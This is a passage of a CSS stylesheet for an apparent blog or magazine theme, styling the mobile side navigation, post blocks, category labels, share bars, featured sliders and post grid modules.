    transform: translateY(0) rotate(45deg);
}

.mobile-js-menu .ruby-trigger .icon-wrap:after {
    -webkit-transform: translateY(0) rotate(-45deg);
    transform: translateY(0) rotate(-45deg);
}

/* Mobile aside navigation */
.main-aside-wrap {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    z-index: 1001;
    visibility: hidden;
    overflow-x: hidden;
    overflow-y: auto;
    width: 300px;
    background-color: #fff;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    -ms-perspective: 1000;
    perspective: 1000;
}

.admin-bar .main-aside-wrap {
    top: 32px;
}

.main-aside-wrap::-webkit-scrollbar {
    width: 6px;
    background: #eee;
}

.main-aside-wrap::-webkit-scrollbar-corner {
    display: block;
    border-radius: 4px;
    background-color: #282828;
}

.main-aside-wrap::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: #282828;
}

.mobile-js-menu .main-aside-wrap {
    visibility: visible;
    -webkit-transition: -webkit-transform .5s;
    transition: transform .5s;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.main-aside-inner {
    display: block;
    margin: 35px 0;
}

.mobile-js-menu .side-area-mask {
    visibility: visible;
    background: rgba(0, 0, 0, 0.5);
}

.side-area-mask {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1000;
    display: block;
    visibility: hidden;
    width: 100%;
    height: 100%;
    background: transparent;
    -webkit-transition: background .5s ease-in-out, visibility .5s ease-in-out;
    -moz-transition: background .5s ease-in-out, visibility .5s ease-in-out;
    transition: background .5s ease-in-out, visibility .5s ease-in-out;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.mobile-js-menu .side-area-mask:hover {
    cursor: url('../images/cursor-close.png'), default;
}

.aside-logo-wrap {
    display: block;
    margin-bottom: 5px;
    text-align: center;
}

.aside-logo-wrap a:hover, .aside-logo-wrap a:focus {
    opacity: .7;
}

.aside-header-wrap {
    position: relative;
    display: block;
    margin-bottom: 35px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-left: 20px;
    border-bottom: 1px solid #eee;
    text-align: center;
}

.aside-header-wrap:after {
    position: absolute;
    right: 0;
    bottom: -3px;
    left: 0;
    display: block;
    height: 1px;
    border-bottom: 1px solid #eee;
    content: '';
}

.main-aside-wrap .social-link-info {
    display: inline-block;
    text-align: center;
}

.main-aside-wrap .social-link-info a {
    padding-right: 7px;
    padding-left: 7px;
}

.main-aside-wrap .widget {
    margin-bottom: 45px;
    padding: 0;
    border: none;
}

.mobile-nav-wrap {
    position: relative;
    display: block;
    margin-bottom: 35px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

.mobile-nav-wrap:after {
    position: absolute;
    right: 0;
    bottom: -3px;
    left: 0;
    display: block;
    height: 1px;
    border-bottom: 1px solid #eee;
    content: '';
}

.mobile-nav-wrap a {
    position: relative;
    display: block;
    width: 100%;
    border-top: 1px dashed #eee;
    line-height: 42px;
    -webkit-transition: opacity .35s ease-in-out;
    -moz-transition: opacity .35s ease-in-out;
    -ms-transition: opacity .35s ease-in-out;
    -o-transition: opacity .35s ease-in-out;
    transition: opacity .35s ease-in-out;
}

.mobile-nav-wrap a:hover {
    color: #29BFAD;
}

.mobile-nav-inner, .aside-content-wrap {
    margin-right: 20px;
    margin-left: 20px;
}

.mobile-nav-inner > li:first-child > a {
    border-top: none;
}

.mobile-nav-inner {
    color: #282828;
}

.mobile-nav-wrap .sub-menu {
    color: #999;
}

.mobile-nav-inner .sub-menu .sub-menu a {
    padding-left: 15px;
}

.mobile-nav-inner .sub-menu .sub-menu .sub-menu a {
    padding-left: 25px;
}

.mobile-nav-wrap .sub-menu {
    display: none;
}

.main-aside-wrap .post-small-list .post-thumb {
    width: 60px;
}

.mobile-nav-wrap .explain-menu {
    display: block;
    float: right;
    width: 42px;
    height: 42px;
    opacity: .7;
}

.mobile-nav-wrap .explain-menu-inner {
    position: absolute;
    top: 50%;
    right: 3px;
    display: block;
    margin-top: -1px;
    -webkit-transition: -webkit-transform .35s ease-in-out;
    transition: transform .35s ease-in-out;
}

.mobile-nav-wrap .explain-menu:hover .explain-menu-inner, .explain-menu:focus .explain-menu-inner {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);;
}

.mobile-nav-wrap .add-button:before {
    display: block;
    width: 12px;
    height: 2px;
    background-color: #282828;
    content: '';
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

.mobile-nav-wrap .add-button:after {
    display: block;
    margin-top: -2px;
    width: 12px;
    height: 2px;
    background-color: #282828;
    content: '';
}

.mobile-nav-wrap .sub-menu .add-button:before, .sub-menu .add-button:after {
    background-color: #aaa;
}

.mobile-nav-wrap .show-sub-menu > .sub-menu {
    display: block !important;
    color: #333;
}

.mobile-nav-wrap .sub-menu a:hover, .mobile-nav-wrap .sub-menu a:focus {
    opacity: 1;
}

.mobile-nav-wrap .no-menu {
    padding: 0 20px;
    color: #aaa;
    text-transform: none;
    letter-spacing: 0;
    font-weight: 400;
    font-size: inherit;
    line-height: 1.6;
}

.mobile-nav-wrap .no-menu a {
    display: inline;
    border: none;
    line-height: inherit;
}

/* close button */
.close-aside-wrap {
    display: block;
}

.close-aside-wrap a {
    display: block;
    padding: 10px 0;
    background-color: #333;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 1;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
}

.close-aside-wrap a:hover, .ruby-close-aside-bar a:focus {
    background-color: #29BFAD;
}

.close-aside-wrap.only-mobile {
    display: none;
}

/*--------------------------------------------------------------
   4.0 - Post Blocks
--------------------------------------------------------------*/
.post-header, .post-body, .post-thumb-outer {
    position: relative;
    display: block;
    overflow: hidden;
}

.post-wrap {
    position: relative;
    display: block;
    overflow: hidden;
    margin-right: 20px;
    margin-left: 20px;
    outline: none !important;
}

article.sticky .post-title a:before {
    margin-right: 7px;
    outline: 0;
    content: "\f08d";
    font-family: FontAwesome;
    line-height: 1;
}

.ruby-page-wrap .post-wrap:hover .post-title a, .post-title a:hover, .post-title a:focus, .mega-category-wrap .post-wrap:hover .post-title a {
    text-decoration: none;
    opacity: .7;
}

.feat-wrap .post-wrap .post-title a {
    opacity: 1 !important;
}

.post-thumb.is-image:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    background-color: #222;
    content: '';
    opacity: 0;
    -webkit-transition: opacity .35s ease-in-out;
    -moz-transition: opacity .35s ease-in-out;
    -ms-transition: opacity .35s ease-in-out;
    -o-transition: opacity .35s ease-in-out;
    transition: opacity .35s ease-in-out;
    pointer-events: none;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.ruby-page-wrap .post-wrap:hover .post-thumb.is-image:before, .mega-category-wrap .post-wrap:hover .post-thumb.is-image:before {
    opacity: .3;
}

.post-thumb {
    position: relative;
    display: block;
}

.post-thumb img {
    width: 100%;
    height: auto;
    vertical-align: middle;
}

.single-layout-classic .single-thumb img,
.post-classic .post-thumb-outer img {
    width: auto;
    max-width: 100%;
}

.post-thumb.video-iframe {
    padding-bottom: 56% !important;
    height: 0 !important;
}

.post-thumb.audio-iframe {
    padding-bottom: 32% !important;
    height: 0 !important;
}

.post-thumb.audio-iframe.is-self-hosted {
    padding-bottom: 30px !important;
}

.post-thumb iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}

.wp-video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    border: none;
}

.post-thumb.is-gallery.is-grid {
    margin-right: -2px;
    margin-left: -2px;
}

.post-thumb-gallery-slider-nav {
    display: block;
    margin-top: 1px;
    margin-right: -1px;
    margin-left: -1px;
}

.post-thumb-gallery-slider-nav img {
    display: block;
    overflow: hidden;
    padding: 1px;
    cursor: pointer;
}

.post-thumb-gallery-slider-nav a {
    cursor: pointer;
}

.post-header .post-title, .post-header .post-meta-info {
    margin-top: 12px;
}

.post-header .post-share-bar {
    margin-top: 10px;
}

.post-header > *:first-child {
    margin-top: 0 !important;
}

.post-body {
    margin-top: 25px;
}

/* post title */
.post-title {
    display: block;
    font-weight: 700;
    font-family: 'Raleway', sans-serif;
    line-height: 0;
}

.post-title a {
    font-weight: inherit;
    line-height: 1.4;
}

.post-title.is-big-title {
    font-size: 26px;
}

.post-title.is-small-title {
    font-size: 14px;
}

.post-title.is-big-title a {
    line-height: 1.2;
}

.post-title.is-small-title a {
    line-height: 1.5;
}

.is-light-text .post-title, .is-light-text .post-meta-info {
    color: #fff;
}

/* top module bar */
.post-cate-info {
    display: block;
    overflow: hidden;
    text-transform: uppercase;
    font-size: 10px;
    font-family: 'Lato', sans-serif;
    line-height: 0;
}

.post-cate-info.is-absolute {
    top: 10px;
    right: 10px;
    bottom: auto;
    left: 10px;
    display: block;
    overflow: hidden;
    margin: 0;
}

.post-cate-info.is-absolute > * {
    margin-bottom: 5px;
}

.is-light-text .cate-info-el {
    color: #fff;
}

.cate-info-el {
    position: relative;
    display: inline-block;
    text-shadow: none;
    line-height: 1.2;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}

.cate-info-el:hover, .cate-info-el:focus {
    opacity: .7;
}

.cate-info-style-1 .cate-info-el,
.cate-info-style-2 .cate-info-el {
    color: #29BFAD;
}

.is-light-text.cate-info-style-1 .cate-info-el,
.is-light-text.cate-info-style-2 .cate-info-el {
    color: #fff !important;
}

.is-light-text.cate-info-style-1 .cate-info-el:before,
.is-light-text.cate-info-style-2 .cate-info-el:before {
    background-color: #fff;
}

.cate-info-style-1 .cate-info-el:before {
    display: inline-block;
    margin-right: 5px;
    width: 12px;
    height: 2px;
    background-color: #29BFAD;
    content: '';
    vertical-align: baseline;
    line-height: inherit;
}

.cate-info-style-1 .cate-info-el:after {
    margin-right: 5px;
    margin-left: 5px;
    color: #282828;
    content: '|';
    vertical-align: middle;
    line-height: 1;
    opacity: .3;
}

.is-light-text.cate-info-style-1 .cate-info-el:after {
    color: #fff;
}

.cate-info-style-1 .cate-info-el:last-child:after {
    display: none;
}

.cate-info-style-2 .cate-info-el:before {
    display: inline-block;
    margin-right: 7px;
    margin-left: 2px;
    width: 6px;
    height: 6px;
    background-color: #29BFAD;
    content: '';
    opacity: .7;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.is-light-text.cate-info-style-2 .cate-info-el:before {
    opacity: 1;
}

.cate-info-style-2 .cate-info-el:before {
    display: inline-block;
    margin-right: 7px;
    margin-bottom: 1px;
    margin-left: 3px;
    width: 7px;
    height: 7px;
    background-color: #29BFAD;
    content: '';
    vertical-align: baseline;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.cate-info-style-2 .cate-info-el {
    margin-right: 10px;
}

.cate-info-style-2 .cate-info-el:last-child {
    margin-right: 0;
}

.cate-info-style-3 .cate-info-el:first-letter {
    display: inline-block;
    margin-right: 4px;
    padding: 0 4px;
    background-color: #29BFAD;
    color: #fff;
    vertical-align: middle;
    text-align: center;
    letter-spacing: 0;
    font-size: 1.4em;
    line-height: 20px;
}

.cate-info-style-3 .cate-info-el {
    position: relative;
    overflow: hidden;
    margin-right: 10px;
    margin-bottom: 2px;
    padding: 0;
    letter-spacing: 1px;
    line-height: 20px;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.cate-info-style-3 .cate-info-el:after {
    position: absolute;
    bottom: 0;
    left: 0;
    display: block;
    width: 100%;
    border-bottom: 1px solid #29BFAD;
    content: '';
    -moz-transition: all .01s;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.cate-info-style-2 .cate-info-el:last-child,
.cate-info-style-3 .cate-info-el:last-child {
    margin-right: 0;
}

.cate-info-style-4 .cate-info-el {
    color: #29BFAD;
}

.cate-info-style-4 .cate-info-el:after {
    display: inline-block;
    margin-right: 5px;
    margin-left: 5px;
    color: #282828;
    content: '.';
    opacity: .5;
}

.is-light-text.cate-info-style-4 .cate-info-el:after {
    color: #fff;
}

.cate-info-style-4 .cate-info-el:last-child:after {
    display: none;
}

.is-light-text.cate-info-style-4 .cate-info-el {
    padding: 4px 7px;
    background-color: #29BFAD;
    color: #fff !important;
    line-height: 1;
}

/* share bar wrap */
.post-share-bar {
    position: relative;
    display: block;
    padding-top: 12px;
    font-family: 'Lato', sans-serif;
    line-height: 1;
}

.post-share-bar.is-absolute {
    top: auto;
    right: 10px;
    bottom: 10px;
    left: 10px;
    z-index: 99;
    margin-top: 0;
}

.post-share-bar.is-light-text {
    color: #fff;
}

.post-share-bar:before {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    display: block;
    height: 1px;
    border-top: 1px dashed;
    content: '';
    opacity: .2;
}

.share-bar-icon {
    display: inline-block;
    letter-spacing: 0;
}

.share-bar-icon a {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}

.post-share-bar a:hover, .post-share-bar a:focus {
    opacity: .7;
}

.share-bar-right {
    display: inline-block;
    float: right;
}

.share-bar-decs, .share-bar-right i {
    display: inline-block;
    margin-right: 5px;
    opacity: .5;
}

/* post format icon */
.post-format-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    display: block;
    margin-top: -20px;
    margin-left: -20px;
    width: 40px;
    height: 40px;
    border: 2px solid;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .1);
    color: #fff;
    text-align: center;
    letter-spacing: -1px;
    font-size: 15px;
    line-height: 36px;
    opacity: .9;
    pointer-events: none;
}

.post-format-icon.is-gallery-format {
    letter-spacing: 0;
}

/* meta info bar */
.post-meta-info {
    display: block;
    overflow: hidden;
    font-size: 11px;
    font-family: 'Lato', sans-serif;
    line-height: 1.5;
}

.post-meta-info:before {
    display: inline-block;
    margin-right: 7px;
    margin-left: 2px;
    width: 6px;
    height: 6px;
    border: 1px solid;
    content: '';
    opacity: .5;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.meta-info-el {
    display: inline-block;
    margin-right: 5px;
    text-transform: inherit;
}

.meta-info-el:last-child {
    margin-right: 0;
}

.meta-info-el a, .meta-info-el span {
    text-transform: inherit;
    line-height: inherit;
}

.meta-info-el a:hover, .meta-info-el a:focus {
    color: #29BFAD;
}

.meta-info-el .meta-info-decs {
    margin-right: 2px;
    text-transform: none;
    opacity: .5;
}

.meta-info-el:before {
    display: inline-block;
    margin-right: 5px;
    width: 4px;
    height: 4px;
    border: 1px solid;
    border-radius: 50%;
    content: '';
    vertical-align: middle;
    opacity: .5;
}

.meta-info-el:first-child:before, .meta-info-el.meta-info-date:before, .meta-info-el.meta-info-author:before {
    display: none;
}

.meta-info-tag i {
    display: inline-block;
    margin-right: 5px;
    opacity: .5;
}

.meta-info-tag a:before, .meta-info-cate a:before {
    padding-right: 2px;
    padding-left: 2px;
    content: '/';
}

.meta-info-tag a:first-child:before, .meta-info-cate a:first-child:before {
    display: none;
}

/* read more button */
.post-btn {
    display: block;
    overflow: hidden;
    margin-top: 20px;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 1px;
    font-size: 10px;
    line-height: 0;
}

.btn {
    display: inline-block;
    padding: 10px 20px;
    background-color: #333;
    color: #fff;
    line-height: 1;
}

.is-light-text .btn {
    background-color: #fff;
    color: #282828;
}

.is-light-text .btn:hover, .is-light-text .btn:focus {
    color: #fff;
}

.btn:hover, .btn:focus {
    background-color: #29BFAD;
}

.post-btn.is-small-btn .btn {
    padding: 7px 15px;
    font-size: .9em;
}

.is-light-text .btn {
    background-color: #fff;
    color: #333;
}

.is-light-text .btn:hover, .is-light-text .btn:focus {
    background-color: #29BFAD;
    color: #fff;
}

.post-excerpt:not(.entry) {
    display: block;
    margin-top: 20px;
    color: #777;
    font-size: 13px;
    line-height: 1.5;
}

.entry.post-excerpt {
    display: block;
    margin-top: 20px;
}

.entry.post-excerpt {
    text-align: left;
}

.is-light-text .post-excerpt {
    color: #ddd;
}

/* review bar */
.post-review-info {
    display: block;
    text-align: center;
}

.post-review-info.is-absolute {
    top: 15px;
    right: 15px;
}

.post-review-info .review-info-score {
    position: relative;
    display: inline-block;
    font-size: 32px;
    line-height: 1;
}

.post-review-info .review-info-score:before {
    position: absolute;
    top: 0;
    left: -24px;
    display: block;
    color: #feec98;
    content: "\f123";
    font-size: 22px;
    font-family: FontAwesome;
}

.post-review-info .review-info-intro {
    display: block;
    margin-top: 7px;
    padding-top: 7px;
    border-top: 1px solid;
    text-transform: uppercase;
    line-height: 1;
    opacity: .7;
}

.is-light-text.post-review-info {
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .1);
}

.is-light-text.post-review-info .review-info-score, .is-light-text.post-review-info .review-info-intro {
    color: #fff;
}

/*--------------------------------------------------------------
   5.0 - Featured Area
--------------------------------------------------------------*/
.feat-wrap {
    display: block;
    margin-top: 20px;
}

.is-header-style-2 .feat-wrap.is-feat-carousel-fw {
    margin-top: 0;
}

body.is-top-nav .feat-wrap {
    margin-top: 0 !important;
}

.feat-inner {
    position: relative;
    display: block;
    overflow: hidden;
    margin-right: 20px;
    margin-left: 20px;
}

.post-header-slider {
    z-index: 20;
    padding: 40px 20px;
    opacity: 0;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    -webkit-transition-delay: .35s;
    transition-delay: .35s;
}

.post-header-slider .post-title {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, .2);
}

.slick-active .post-header-slider {
    opacity: 1;
}

.post-wrap.is-slider-post {
    margin-right: 0;
    margin-left: 0;
    background-position: center center;
    background-size: cover !important;
    background-repeat: no-repeat;
    -webkit-background-size: cover !important;
}

.is-slider-post .post-review-info {
    opacity: 0;
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    -ms-transition: all .35s ease-in-out;
    -o-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    -webkit-transition-delay: .35s;
    transition-delay: .35s;
}

.is-slider-post.slick-active .post-review-info {
    opacity: 1;
}

.post-header-slider.post-header .post-title, .post-header-slider.post-header .post-meta-info {
    margin-top: 15px;
}

.is-slider-post:after, .is-dark-overlay .post-thumb.is-image:after, .single-header-fw:after {
    position: absolute;
    top: 35%;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    display: block;
    background: -moz-linear-gradient(top, rgba(34, 34, 34, 0) 0%, rgba(34, 34, 34, .2) 30%, rgba(34, 34, 34, 0.85) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(34, 34, 34, 0)), color-stop(30%, rgba(34, 34, 34, .2)), color-stop(100%, rgba(34, 34, 34, 0.85)));
    background: -webkit-linear-gradient(top, rgba(34, 34, 34, 0) 0%, rgba(34, 34, 34, .2) 30%, rgba(34, 34, 34, 0.85) 100%);
    background: -o-linear-gradient(top, rgba(34, 34, 34, 0) 0%, rgba(34, 34, 34, .2) 30%, rgba(34, 34, 34, 0.85) 100%);
    background: -ms-linear-gradient(top, rgba(34, 34, 34, 0) 0%, rgba(34, 34, 34, .2) 30%, rgba(34, 34, 34, 0.85) 100%);
    background: linear-gradient(to bottom, rgba(34, 34, 34, 0) 0%, rgba(34, 34, 34, .2) 30%, rgba(34, 34, 34, 0.85) 100%);
    content: '';
    pointer-events: none;
}

.single-layout-feat-fw-center .single-header-fw:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    display: block;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(34, 34, 34, 0)), color-stop(25%, rgba(34, 34, 34, .2)), color-stop(45%, rgba(34, 34, 34, 0.4)), color-stop(55%, rgba(34, 34, 34, 0.4)), color-stop(75%, rgba(34, 34, 34, .2)), color-stop(100%, rgba(34, 34, 34, 0)));
    background: -webkit-linear-gradient(top, rgba(34, 34, 34, 0) 0%, rgba(34, 34, 34, .2) 25%, rgba(34, 34, 34, 0.4) 45%, rgba(34, 34, 34, 0.4) 55%, rgba(34, 34, 34, .2) 75%, rgba(34, 34, 34, 0) 100%);
    background: -o-linear-gradient(top, rgba(34, 34, 34, 0) 0%, rgba(34, 34, 34, .2) 25%, rgba(34, 34, 34, 0.4) 45%, rgba(34, 34, 34, 0.4) 55%, rgba(34, 34, 34, .2) 75%, rgba(34, 34, 34, 0) 100%);
    background: -ms-linear-gradient(top, rgba(34, 34, 34, 0) 0%, rgba(34, 34, 34, .2) 25%, rgba(34, 34, 34, 0.4) 45%, rgba(34, 34, 34, 0.4) 55%, rgba(34, 34, 34, .2) 75%, rgba(34, 34, 34, 0) 100%);
    background: linear-gradient(to bottom, rgba(34, 34, 34, 0) 0%, rgba(34, 34, 34, .2) 25%, rgba(34, 34, 34, 0.4) 45%, rgba(34, 34, 34, 0.4) 55%, rgba(34, 34, 34, .2) 75%, rgba(34, 34, 34, 0) 100%);
    content: '';
    pointer-events: none;
}

.is-slider-post.post-feat-carousel-fw:after, .is-slider-post.post-feat-slider-fw:after, .is-slider-post.post-feat-slider-fw-small:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    display: block;
    background: rgba(34, 34, 34, .3);
    content: '';
    pointer-events: none;
}

/* featured title */
.post-feat-slider-hw.is-slider-post .single-title.post-title a, .post-feat-slider-fw.is-slider-post .single-title.post-title a, .post-feat-carousel-fw.is-slider-post .single-title.post-title a {
    font-size: 1.2em;
}

.feat-layout-slider-hw .ruby-slider-nav {
    top: 30px;
    right: auto;
    margin-top: 0;
}

.feat-layout-slider-hw .ruby-slider-nav.ruby-slider-prev {
    left: 20px;
}

.feat-layout-slider-hw .ruby-slider-nav.ruby-slider-next {
    left: 50px;
}

/* full width slider */
.post-feat-slider-fw {
    height: 450px;
}

.post-feat-slider-fw .post-review-info {
    top: 20px;
    right: 20px;
}

.post-feat-slider-fw .post-header-slider {
    padding-top: 0;
    padding-bottom: 0;
}

body.is-boxed .post-feat-slider-fw .post-header-slider {
    padding-right: 60px;
    padding-left: 60px;
}

/* haw wrapper slider */
.post-feat-slider-hw {
    height: 450px;
}

.post-feat-slider-hw .post-review-info {
    top: 20px;
    right: 20px;
}

/* featured grid slider */
.feat-grid .post-wrap {
    margin-right: 0;
    margin-left: 0;
}

.post-feat-grid {
    height: 470px
}

.feat-grid .is-left-col {
    overflow: hidden;
}

.feat-grid .is-right-col {
    overflow: hidden;
    padding-left: 2px;
}

.post-feat-grid-small:first-child {
    margin-bottom: 2px;
}

.post-feat-grid .post-review-info {
    top: 20px;
    right: 20px;
}

.post-feat-grid-small {
    background-color: #282828;
}

.post-feat-grid-small .post-header {
    padding: 40px 20px 0 20px;
}

.post-feat-grid-small:last-child .post-header {
    text-align: right;
}

.post-feat-grid-small-image {
    position: relative;
    display: block;
    overflow: hidden;
    height: 234px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.feat-grid .ruby-slider-nav {
    top: 30px;
    right: auto;
    margin-top: 0;
}

.feat-grid .ruby-slider-nav.ruby-slider-prev {
    left: 20px;
}

.feat-grid .ruby-slider-nav.ruby-slider-next {
    left: 50px;
}

/* has wrap carousel slider */
.post-feat-carousel-hw.post-wrap {
    position: relative;
    overflow: hidden;
    margin: 0;
    padding-right: 1px;
    padding-left: 1px;
    outline: none !important;
}

.post-feat-carousel-hw.no-featured .post-thumb-outer {
    min-height: 200px;
}

.post-feat-carousel-hw .post-title {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, .15);
}

.post-feat-carousel-hw.is-slider-post:before, .post-feat-carousel-hw.is-slider-post:after {
    right: 1px;
    left: 1px;
}

.post-feat-carousel-hw.is-slider-post .post-review-info {
    opacity: 1 !important;
}

.post-feat-carousel-hw .post-header {
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 20;
    display: block;
    padding: 20px 10px;
}

.post-feat-carousel-hw-meta {
    position: relative;
    display: block;
    visibility: hidden;
    overflow: hidden;
    margin-bottom: -60px;
    opacity: 0;
    -webkit-transition: all .35s ease;
    -moz-transition: all .35s ease;
    -ms-transition: all .35s ease;
    -o-transition: all .35s ease;
    transition: all .35s ease;
}

.post-feat-carousel-hw:hover .post-feat-carousel-hw-meta, .post-feat-carousel-hw:focus .post-feat-carousel-hw-meta {
    visibility: visible;
    margin-bottom: 0;
    opacity: 1;
}

/* full width carousel slider */
.feat-wrap.is-feat-carousel-fw .feat-inner, .feat-wrap.is-feat-carousel-fw-small .feat-inner {
    margin-right: 0;
    margin-left: 0;
}

.post-feat-carousel-fw {
    overflow: hidden;
    margin-right: 1px !important;
    margin-left: 1px !important;
    height: 450px;
    outline: none !important;
}

.post-feat-carousel-fw .post-header-slider {
    padding: 0 40px;
}

.post-feat-carousel-fw .post-share-bar {
    display: inline-block;
}

.post-feat-carousel-fw .share-bar-right {
    float: none;
    margin-left: 7px;
}

.post-feat-carousel-fw .share-bar-right > *:first-child:before {
    display: inline-block;
    margin-right: 7px;
    content: '/';
}

/* full width carousel slider small */
.post-feat-carousel-fw-small {
    overflow: hidden;
    margin-right: 1px !important;
    margin-left: 1px !important;
    height: 300px;
    outline: none !important;
}

.ruby-feat-carousel-fw-small.slider-init {
    height: 300px;
}

.post-feat-carousel-fw-small .post-header {
    z-index: 20;
    display: block;
    padding: 20px;
}

.post-feat-carousel-fw-small .post-header-slider {
    padding: 0 40px;
}

.post-feat-carousel-fw-small .post-share-bar {
    display: inline-block;
}

.post-feat-carousel-fw-small .share-bar-right {
    float: none;
    margin-left: 7px;
}

.post-feat-carousel-fw-small .share-bar-right > *:first-child:before {
    display: inline-block;
    margin-right: 7px;
    content: '/';
}

/*--------------------------------------------------------------
   6.0 - Post Modules
--------------------------------------------------------------*/

/* post small grid */
.post-grid-outer {
    display: block;
    overflow: hidden;
}

.post-small-grid .post-thumb-outer {
    float: left;
    margin-right: 20px;
    max-width: 105px;
}

.post-small-grid .post-excerpt {
    margin-top: 0;
    margin-left: 125px;
    text-align: left;
}

.post-small-grid .post-btn {
    margin-top: 15px;
    margin-left: 125px;
}

.post-small-grid.no-featured .post-excerpt,
.post-small-grid.no-featured .post-btn {
    margin-left: 0;
}

.post-grid-outer.is-divider:before {
    position: relative;
    display: block;
    overflow: hidden;
    margin-right: 20px;
    margin-left: 20px;
    height: 1px;
    border-bottom: 1px solid #eee;
    content: '';
}

.post-grid-outer:nth-of-type(3n+1) {
    border-right: 1px solid #eee;
}

.post-grid-outer:nth-of-type(3n+2) {
    margin-left: -1px;
    border-left: 1px solid #eee;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.post-wrap.post-small-grid {
    margin-top: 30px;
    margin-bottom: 30px;
}

.post-small-grid .post-format-icon, .post-small-list .post-format-icon {
    margin-top: -15px;
    margin-left: -15px;
    width: 30px;
    height: 30px;
    font-size: 12px;
    line-height: 26px;
}

/* post small list */
.post-wrap.post-small-list {
    margin-right: 0;
    margin-bottom: 30px;
    margin-left: 0;
}

.post-small-list:last-child {
    margin-bottom: 0;
}

.post-small-list .post-thumb-outer {
    float: left;
    margin-right: 15px;
    width: 80px;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}

.post-small-list .post-header {
    margin-left: 95px;
    text-align: left;
}

.post-small-list .post-title {
    margin-top: 7px;
}

.post-small-list.no-featured .post-header {
    margin-left: 0;
}

/* post classic */
.post-wrap.post-classic {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #eee;
}

.first-post-wrap .post-wrap.post-classic {
    margin-bottom: 0;
}

.is-list-layout .first-post-wrap .post-wrap.post-classic {
    margin-bottom: 30px;
}

.ruby-content-inner article.post-classic:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

/* post list */
.post-wrap.post-list {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #eee;
}

.post-wrap.post-list:last-child {
    margin-bottom: 0;
}

.post-list .is-left-col {
    padding-right: 15px;
}

.post-list .is-right-col {
    padding-left: 15px;
}

.post-list.no-featured .is-right-col {
    padding-left: 0;
}

.is-list .post-wrap.post-list:last-child {
    margin-bottom: 0;
}

/* post mini grid */
.post-wrap.post-mini-grid {
    margin: 30px 10px;
}

.post-wrap.post-mini-grid .post-thumb-outer {
    margin-bottom: 10px;
}

.post-mini-grid .post-review-info.is-absolute {
    top: 10px;
    right: 10px;
}

.post-mini-grid .post-review-info .review-info-score {
    font-size: 24px;
}

.post-mini-grid .post-review-info .review-info-intro {
    font-size: 8px;
}

/* post grid */
.is-grid .first-post-wrap .post-classic {
    margin-bottom: 0;
}

.post-wrap.post-grid {
